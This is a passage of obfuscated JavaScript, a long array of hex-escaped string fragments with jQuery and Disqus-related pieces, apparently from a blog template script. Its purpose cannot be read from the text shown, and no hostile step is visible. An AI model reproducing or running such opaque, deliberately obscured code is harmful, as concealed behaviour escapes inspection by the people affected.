c\x5c\x6f\x5c\x5c','\x27\x5d\x28\x34\x76\x2c\x33\x51\x29\x2c','\x5c\x75\x5c\x27\x29\x29\x2f\x31\x61\x2a','\x5c\x62\x5c\x5c\x76\x5c\x27\x29\x29\x5b','\x62\x5c\x5c\x6a\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x31\x50\x5c\x5c\x31\x4d\x5c\x27','\x5c\x5c\x43\x5c\x27\x2b\x5c\x27\x5c\x5c','\x30\x78\x35\x30\x66\x34\x34\x31\x7c\x5f','\x6f\x29\x7b\x42\x20\x31\x6a\x3d\x78\x3b','\x34\x5c\x5c\x36\x5c\x27\x29\x29\x29\x7b','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c','\x6f\x5c\x5c\x43\x5c\x27\x2b\x31\x6e\x28','\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x27\x2b\x5c\x27\x5c\x5c\x34\x5c\x5c\x38','\x43\x3d\x32\x54\x5b\x5c\x27\x5c\x5c\x68','\x27\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x38','\x42\x7c\x64\x45\x7c\x64\x4c\x7c\x64\x4b','\x45\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x34\x5c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x27\x2c','\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x2c','\x35\x36\x39\x34\x63\x7c\x5f\x30\x78\x35','\x27\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31','\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c','\x5c\x31\x79\x5c\x5c\x31\x41\x5c\x27\x29','\x5c\x34\x5c\x27\x29\x29\x2c\x34\x44\x3d','\x5c\x5c\x72\x5c\x5c\x32\x35\x5c\x5c\x63','\x66\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c','\x63\x7c\x30\x78\x31\x33\x38\x38\x7c\x5f','\x2b\x5c\x27\x5c\x5c\x69\x5c\x27\x29\x5b','\x5c\x37\x5c\x27\x2b\x56\x28\x5c\x27\x5c','\x28\x4f\x28\x29\x7b\x42\x20\x31\x37\x3d','\x27\x29\x3b\x61\x78\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c','\x78\x32\x39\x30\x36\x35\x39\x7c\x5f\x30','\x31\x30\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c','\x29\x5d\x3d\x5c\x27\x5c\x5c\x43\x5c\x5c','\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x5c','\x61\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x63\x5c','\x6a\x5c\x5c\x33\x5c\x5c\x32\x31\x5c\x5c','\x61\x3d\x39\x47\x28\x36\x62\x29\x5b\x32','\x4a\x28\x36\x5a\x5b\x31\x73\x28\x5c\x27','\x61\x5c\x5c\x31\x35\x5c\x27\x2c\x5c\x27','\x45\x5c\x5c\x64\x5c\x27\x2b\x31\x32\x28','\x62\x61\x72\x7c\x5f\x30\x78\x33\x31\x64','\x5c\x27\x29\x29\x2c\x33\x52\x3d\x5c\x27','\x6b\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x4d\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x63','\x5b\x33\x6d\x2c\x33\x6c\x2c\x33\x6b\x5d','\x27\x29\x2c\x34\x49\x3d\x32\x50\x5b\x54','\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27\x2c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x76','\x5c\x37\x5c\x5c\x32\x30\x5c\x5c\x72\x5c','\x37\x28\x32\x38\x28\x5c\x27\x5c\x5c\x31','\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c','\x29\x3f\x51\x28\x5c\x27\x5c\x5c\x31\x5c','\x2e\x2b\x29\x3f\x28\x3f\x3a\x34\x57\x2e','\x31\x78\x5c\x27\x5d\x28\x32\x65\x2b\x31','\x7c\x5f\x30\x78\x32\x30\x64\x31\x35\x31','\x7c\x5f\x30\x78\x35\x36\x65\x31\x7c\x78','\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x34\x5c','\x30\x78\x35\x30\x35\x64\x30\x66\x7c\x78','\x37\x7c\x5f\x30\x78\x32\x66\x34\x32\x38','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6a\x5c','\x5f\x30\x78\x33\x35\x33\x39\x66\x37\x7c','\x3d\x5c\x27\x5c\x5c\x55\x5c\x5c\x41\x5c','\x30\x78\x33\x64\x33\x65\x66\x66\x7c\x5f','\x61\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c','\x7c\x5f\x30\x78\x63\x64\x62\x61\x32\x34','\x33\x53\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c','\x78\x30\x7c\x78\x34\x31\x7c\x78\x36\x62','\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x75\x5c\x5c\x31\x4d\x5c\x5c\x31\x49','\x30\x78\x34\x66\x34\x39\x38\x39\x7c\x78','\x33\x35\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x71\x5c','\x35\x5c\x5c\x76\x5c\x5c\x6a\x5c\x27\x29','\x38\x5c\x27\x5d\x28\x31\x75\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c','\x5c\x27\x29\x5d\x28\x53\x28\x5c\x27\x5c','\x37\x5c\x5c\x31\x4c\x5c\x5c\x34\x5c\x5c','\x38\x5c\x5c\x38\x5c\x5c\x4d\x5c\x5c\x49','\x55\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64','\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27\x29\x2b','\x6a\x5c\x27\x29\x2b\x31\x48\x28\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x33\x37\x32\x61\x7c\x5f\x30\x78\x31\x31','\x7d\x7d\x7d\x29\x7d\x7d\x7d\x24\x28\x78','\x5c\x6a\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c','\x27\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c\x70','\x30\x78\x32\x38\x64\x32\x36\x38\x7c\x5f','\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x5c\x32\x5c\x5c\x37\x5c\x27\x5d\x28\x36','\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x76\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75','\x5c\x5c\x34\x5c\x5c\x31\x4e\x5c\x5c\x63','\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x75','\x5c\x68\x5c\x5c\x31\x5a\x5c\x5c\x31\x71','\x29\x2b\x31\x4b\x28\x5c\x27\x5c\x5c\x31','\x29\x5d\x28\x29\x5b\x32\x6e\x28\x5c\x27','\x6b\x5c\x27\x5d\x28\x54\x28\x5c\x27\x5c','\x69\x54\x7c\x69\x4c\x7c\x69\x55\x7c\x6a','\x70\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x27','\x3b\x58\x7b\x4a\x28\x5c\x27\x5c\x5c\x7a','\x5c\x6d\x5c\x27\x29\x5d\x28\x2f\x5c\x5c','\x5c\x35\x5c\x5c\x75\x5c\x5c\x71\x5c\x27','\x5c\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c','\x34\x5c\x5c\x61\x5c\x27\x29\x29\x7d\x29','\x38\x21\x31\x61\x7d\x7d\x7d\x29\x7d\x29','\x5c\x79\x5c\x27\x5d\x28\x4f\x28\x29\x7b','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c','\x4a\x28\x32\x51\x3d\x3d\x56\x28\x5c\x27','\x35\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27','\x30\x78\x63\x64\x37\x66\x34\x39\x7c\x5f','\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x6d','\x39\x7c\x5f\x30\x78\x35\x34\x38\x61\x62','\x5c\x5c\x34\x5c\x5c\x68\x5c\x27\x2b\x78','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x29\x7d\x58\x20\x31\x38\x20\x38\x68\x3d','\x5a\x5d\x2c\x36\x67\x3d\x35\x39\x5b\x31','\x34\x63\x7c\x5f\x30\x78\x62\x63\x33\x33','\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x27','\x57\x5b\x34\x37\x28\x5c\x27\x5c\x5c\x31','\x7c\x78\x33\x61\x7c\x78\x35\x34\x7c\x78','\x30\x78\x33\x62\x34\x31\x36\x37\x7c\x5f','\x77\x7c\x68\x76\x7c\x68\x75\x7c\x68\x74','\x5c\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c','\x7c\x5f\x30\x78\x31\x37\x61\x37\x38\x36','\x28\x32\x77\x2c\x32\x6a\x29\x2c\x34\x63','\x32\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x62','\x5c\x5c\x31\x31\x5c\x27\x2c\x5c\x27\x5c','\x35\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x29','\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x31\x5c','\x5c\x5c\x6d\x5c\x27\x29\x2b\x4e\x28\x5c','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c','\x5c\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31','\x28\x39\x63\x5b\x51\x28\x5c\x27\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x69','\x27\x2c\x5c\x27\x5c\x5c\x31\x49\x5c\x5c','\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x7a','\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x27\x29','\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x27\x2c','\x49\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x36','\x70\x5c\x5c\x79\x5c\x5c\x31\x5a\x5c\x5c','\x42\x20\x36\x79\x3d\x38\x69\x5b\x50\x28','\x31\x31\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x5c\x27\x2b\x78\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x34\x5c','\x34\x5c\x5c\x31\x5c\x27\x29\x5d\x28\x34','\x27\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64','\x27\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x5d','\x5c\x62\x5c\x5c\x34\x5c\x5c\x34\x5c\x27','\x31\x76\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x65\x34\x7c\x5f\x30\x78\x34\x33\x39\x37','\x31\x33\x7c\x64\x69\x73\x71\x75\x73\x5f','\x33\x5c\x5c\x6a\x5c\x27\x29\x29\x3a\x32','\x5d\x28\x29\x3b\x4a\x28\x35\x51\x5b\x4e','\x3d\x33\x4b\x5b\x31\x61\x5d\x26\x26\x33','\x20\x24\x28\x31\x6f\x28\x5c\x27\x5c\x5c','\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x34','\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x74','\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x50','\x78\x34\x65\x30\x36\x64\x63\x7c\x5f\x30','\x5c\x5c\x32\x6f\x5c\x5c\x31\x78\x5c\x5c','\x27\x5d\x28\x29\x2c\x34\x6d\x3d\x34\x6c','\x5c\x5c\x6e\x5c\x5c\x33\x5c\x27\x29\x29','\x5c\x5c\x75\x5c\x27\x29\x29\x2b\x32\x4a','\x32\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c\x61','\x6a\x5c\x5c\x6a\x5c\x27\x29\x5d\x3d\x78','\x5c\x5c\x6e\x5c\x27\x29\x21\x3d\x3d\x31','\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70\x5c','\x5c\x5c\x52\x5c\x5c\x31\x5a\x5c\x27\x2c','\x5c\x6d\x5c\x5c\x66\x5c\x27\x29\x2b\x51','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x66\x5c','\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c','\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x31\x75','\x36\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x5c\x49\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4c\x5c','\x5c\x5c\x32\x42\x5c\x5c\x31\x30\x5c\x27','\x62\x33\x39\x62\x7c\x5f\x30\x78\x33\x66','\x30\x78\x35\x31\x39\x61\x30\x65\x7c\x5f','\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c\x34\x5c','\x65\x7c\x5f\x30\x78\x35\x61\x30\x35\x62','\x2c\x24\x28\x5c\x27\x5c\x5c\x45\x5c\x5c','\x61\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27','\x79\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b','\x35\x5c\x27\x29\x5d\x3b\x32\x6a\x2b\x2b','\x31\x54\x3d\x34\x38\x3b\x32\x34\x5b\x5c','\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x4a','\x2b\x36\x6f\x2c\x34\x6f\x7d\x58\x7b\x42','\x3d\x7b\x7d\x3b\x33\x6b\x5b\x78\x28\x5c','\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c\x5c','\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c','\x29\x5b\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x29\x2b\x51\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x5c\x5c\x35\x61\x5c\x5c\x36\x5c','\x27\x29\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x2f\x77\x5b\x30\x2d\x39\x5d\x2b\x2f\x67','\x5c\x5c\x31\x35\x5c\x27\x2c\x5c\x27\x5c','\x28\x5a\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c','\x5c\x33\x5c\x5c\x6e\x5c\x27\x29\x5d\x28','\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x34\x5c\x5c\x6b\x5c\x27\x5d\x28\x50\x28','\x34\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x29','\x27\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x2b\x5c\x27\x5c\x5c\x38\x5c\x27\x5d','\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x75\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29','\x35\x5c\x5c\x33\x5c\x5c\x62\x5c\x27\x29','\x5c\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x29','\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c','\x65\x66\x37\x62\x33\x7c\x5f\x30\x78\x33','\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c','\x29\x29\x26\x26\x21\x31\x6c\x5b\x4e\x28','\x65\x38\x7c\x65\x36\x7c\x64\x59\x7c\x65','\x65\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c\x34','\x5c\x5c\x6b\x5c\x5c\x63\x5c\x27\x2c\x5c','\x6a\x5c\x27\x29\x29\x3a\x32\x49\x3d\x34','\x27\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c\x70','\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x5c\x27\x29\x5d\x28\x53\x28\x5c\x27','\x5c\x4d\x5c\x27\x2b\x5c\x27\x5c\x5c\x49','\x5c\x35\x5c\x5c\x71\x5c\x5c\x6a\x5c\x27','\x28\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c','\x76\x7c\x67\x75\x7c\x67\x74\x7c\x67\x73','\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c','\x5c\x38\x5c\x27\x5d\x28\x78\x28\x5c\x27','\x27\x5c\x5c\x49\x5c\x5c\x44\x5c\x27\x7d','\x63\x61\x38\x34\x31\x7c\x5f\x30\x78\x64','\x5c\x5c\x36\x5c\x5c\x76\x5c\x27\x29\x5d','\x7c\x78\x34\x61\x7c\x5f\x30\x78\x34\x62','\x5c\x5c\x32\x5c\x5c\x6c\x5c\x5c\x31\x6b','\x5c\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c\x72\x5c','\x7d\x4f\x20\x34\x48\x28\x36\x72\x2c\x34','\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c\x4d','\x32\x31\x34\x31\x39\x61\x7c\x78\x35\x32','\x32\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x32','\x66\x63\x7c\x66\x62\x7c\x66\x61\x7c\x66','\x29\x5d\x3d\x31\x61\x2c\x32\x33\x5b\x78','\x5d\x28\x34\x39\x5b\x31\x33\x28\x5c\x27','\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x6a','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44\x5c','\x4f\x28\x29\x7b\x42\x20\x50\x3d\x31\x4b','\x5c\x5c\x71\x5c\x27\x29\x29\x3f\x39\x78','\x5c\x31\x63\x5c\x5c\x37\x5c\x5c\x68\x5c','\x5b\x31\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x47\x3d\x38\x6b\x28\x5c\x27\x5c\x5c','\x27\x5d\x28\x32\x64\x29\x29\x7d\x29\x3b','\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x63\x5c','\x27\x29\x5d\x28\x31\x43\x28\x5c\x27\x5c','\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c','\x38\x5c\x5c\x37\x5c\x27\x2b\x5c\x27\x5c','\x5c\x5c\x66\x5c\x27\x29\x2b\x32\x32\x28','\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x29\x7b','\x45\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x38','\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x41\x5c','\x27\x29\x2b\x61\x64\x7d\x29\x2c\x24\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c','\x4c\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c','\x38\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x4d','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c','\x5c\x38\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c','\x3d\x36\x33\x5b\x54\x28\x5c\x27\x5c\x5c','\x29\x29\x26\x26\x34\x5a\x5b\x32\x68\x28','\x5c\x71\x5c\x27\x29\x2b\x53\x28\x5c\x27','\x43\x5c\x27\x2c\x33\x59\x2d\x31\x61\x29','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x33\x5c\x27','\x68\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6b','\x5c\x6b\x5c\x5c\x41\x5c\x27\x2c\x5c\x27','\x31\x38\x20\x35\x54\x7d\x58\x20\x33\x39','\x37\x5c\x5c\x68\x5c\x27\x5d\x28\x31\x6a','\x5c\x6e\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x27','\x41\x5c\x5c\x65\x5c\x5c\x37\x5c\x27\x2c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x3d\x37\x6e\x5b\x31\x47\x28\x5c\x27\x5c','\x77\x2c\x32\x6a\x2c\x33\x57\x29\x2c\x38','\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x69\x5c','\x3d\x28\x39\x6c\x3d\x34\x68\x5b\x31\x61','\x61\x7c\x67\x39\x7c\x67\x38\x7c\x67\x37','\x37\x48\x3d\x36\x4a\x28\x32\x73\x2c\x32','\x5c\x27\x29\x2c\x31\x65\x5b\x47\x28\x5c','\x63\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x4f\x28\x29\x7b\x42\x20\x34\x71\x3d\x31','\x5c\x6e\x5c\x27\x29\x2c\x46\x28\x5c\x27','\x5c\x35\x5c\x5c\x74\x5c\x5c\x6a\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c','\x31\x65\x62\x30\x36\x7c\x5f\x30\x78\x35','\x5c\x48\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x37\x5c','\x37\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37','\x39\x31\x65\x35\x65\x7c\x78\x33\x35\x7c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c','\x42\x20\x46\x3d\x78\x3b\x4a\x28\x46\x28','\x52\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x34\x5c\x27\x2c\x5c','\x5c\x5c\x31\x7a\x5c\x5c\x36\x5c\x5c\x65','\x5c\x31\x5c\x27\x29\x2b\x31\x6d\x28\x5c','\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x29\x5b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x35\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29','\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x5f','\x35\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c','\x63\x36\x64\x36\x64\x7c\x5f\x30\x78\x31','\x5c\x27\x5c\x5c\x31\x74\x5c\x5c\x35\x5c','\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f\x5c','\x5d\x28\x32\x6d\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c','\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x29\x3b','\x5c\x36\x5c\x5c\x61\x5c\x5c\x34\x5c\x27','\x29\x29\x7b\x4a\x28\x31\x73\x28\x5c\x27','\x39\x7c\x5f\x30\x78\x31\x38\x62\x63\x36','\x27\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x41','\x5d\x5b\x31\x47\x28\x5c\x27\x5c\x5c\x31','\x29\x2b\x32\x34\x5b\x4e\x28\x5c\x27\x5c','\x42\x20\x37\x62\x3d\x37\x35\x5b\x37\x36','\x2b\x31\x48\x28\x5c\x27\x5c\x5c\x31\x5c','\x2c\x35\x6e\x2c\x34\x31\x2c\x35\x6f\x29','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c','\x79\x5b\x33\x78\x5d\x5b\x5c\x27\x5c\x5c','\x5c\x74\x5c\x27\x29\x2b\x57\x5b\x32\x6d','\x32\x7c\x5f\x30\x78\x32\x33\x33\x30\x62','\x32\x32\x32\x32\x33\x7c\x5f\x30\x78\x37','\x31\x7a\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c','\x30\x78\x33\x66\x39\x63\x61\x39\x7c\x5f','\x52\x7c\x62\x51\x7c\x62\x50\x7c\x62\x4f','\x5c\x62\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c','\x44\x5c\x27\x29\x2c\x31\x65\x5b\x5c\x27','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x31\x5c','\x5c\x61\x5c\x27\x29\x29\x3b\x58\x7b\x4a','\x6b\x5c\x5c\x31\x62\x5c\x5c\x31\x71\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x7a\x5c','\x30\x78\x35\x36\x39\x30\x30\x63\x7c\x5f','\x27\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x70','\x5c\x27\x3b\x58\x7b\x4a\x28\x32\x66\x5b','\x7c\x5f\x30\x78\x31\x64\x32\x66\x62\x37','\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27','\x71\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x31','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x69\x5c','\x58\x3d\x7b\x7d\x3b\x33\x58\x5b\x31\x76','\x29\x2c\x38\x57\x3d\x38\x56\x28\x32\x77','\x29\x7d\x7d\x58\x7b\x42\x20\x34\x4d\x3d','\x4a\x28\x35\x58\x5b\x54\x28\x5c\x27\x5c','\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x34\x5c','\x36\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x31','\x30\x7c\x66\x5a\x7c\x66\x59\x7c\x67\x65','\x3d\x3d\x31\x32\x28\x5c\x27\x5c\x5c\x31','\x2b\x29\x7b\x42\x20\x33\x5a\x3d\x36\x75','\x7c\x5f\x30\x78\x33\x31\x32\x64\x37\x66','\x65\x30\x61\x33\x7c\x78\x34\x30\x7c\x78','\x5c\x74\x5c\x5c\x71\x5c\x27\x29\x2b\x31','\x48\x7c\x6a\x47\x7c\x6a\x46\x7c\x6a\x45','\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x6f\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x64','\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x38\x5c','\x34\x5c\x5c\x32\x5c\x27\x2b\x5c\x27\x5c','\x7a\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x31','\x5c\x5c\x6b\x5c\x5c\x31\x44\x5c\x5c\x63','\x62\x5c\x5c\x34\x5c\x5c\x6e\x5c\x27\x29','\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c','\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x4c','\x30\x78\x33\x64\x61\x61\x61\x33\x7c\x5f','\x36\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c','\x5c\x27\x29\x29\x29\x42\x20\x32\x72\x3d','\x33\x31\x3d\x32\x62\x3b\x4a\x28\x5c\x27','\x24\x28\x57\x29\x3b\x31\x65\x5b\x47\x28','\x6c\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66','\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x74\x5c','\x6c\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c\x59','\x35\x7c\x6a\x64\x7c\x6a\x63\x7c\x6a\x62','\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x75\x5c','\x29\x5d\x28\x29\x2c\x36\x34\x3d\x34\x6c','\x5c\x69\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c','\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x30\x78\x63\x63\x66\x39\x35\x61\x7c\x5f','\x5c\x34\x5c\x27\x29\x2b\x78\x28\x5c\x27','\x2c\x33\x76\x29\x2c\x36\x45\x3d\x32\x53','\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x41\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5f\x30\x78\x33\x65\x38\x64\x37\x66\x7c','\x2d\x39\x5d\x2b\x2f\x67\x29\x7c\x7c\x32','\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66','\x6d\x5c\x5c\x59\x5c\x5c\x43\x5c\x27\x2b','\x32\x31\x5c\x5c\x31\x41\x5c\x27\x2c\x5c','\x69\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x56','\x5c\x36\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c','\x5c\x61\x5c\x5c\x31\x4e\x5c\x5c\x32\x31','\x5c\x27\x29\x29\x2f\x38\x34\x2b\x32\x37','\x74\x5c\x5c\x66\x5c\x27\x29\x3d\x3d\x3d','\x36\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x62\x63\x7c\x62\x62\x7c\x62\x61\x7c\x62','\x5c\x5c\x69\x5